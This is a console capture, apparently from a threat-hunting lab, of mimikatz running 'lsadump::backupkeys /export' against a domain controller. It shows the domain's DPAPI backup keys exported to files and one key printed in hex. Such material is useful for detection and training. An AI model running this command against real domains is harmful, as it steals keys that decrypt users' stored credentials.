 mimikatz # lsadump::backupkeys /system:dcs.threathunting.com /export
Current prefered key:       {803608f8-379e-4f0a-8c3f-2e297bcdae30}
  * RSA key
        Exportable key : YES
        Key size       : 2048
        Private export : OK - 'ntds_capi_0_803608f8-379e-4f0a-8c3f-2e297bcdae30.
pvk'
        PFX container  : OK - 'ntds_capi_0_803608f8-379e-4f0a-8c3f-2e297bcdae30.
pfx'
        Export         : OK - 'ntds_capi_0_803608f8-379e-4f0a-8c3f-2e297bcdae30.
der'
Compatibility prefered key: {f81d18f5-719d-48c2-90c2-dc1d2ddbc78e}
  * Legacy key
78e8989982367b4cb215365356145e177ab46767f80ecddee1622a7b05874af4
c15dd8b2667a1dd5ad374c59f3de2ca60f617031290a9d2f449f194bd1697dc0
2673b6c1546a829393dd85ee89ab1eb96a7e676a7d01592786729e25a206e103
d8cde747a7300edfb67832d3510aa64a13d300eed2ac292eb0fec4dc18b40a36
a969be9d712bf05f242b8753d13cfe86d5755c59b7743e9a3978b935fea11a6a
a87dde8fe3dc74826b4a228c573449e266a842bfb6169461630e2cd17cc34631
19e9a36feba2ae7e3f42621e16e4fb00c78b38c471451d8b018a46931943ee43
eaad9eb75b3023f4bbda612492dad4dbb7e59128a5ccafe53f7ebc263c198591
        Export         : OK - 'ntds_legacy_0_f81d18f5-719d-48c2-90c2-dc1d2ddbc78
e.key'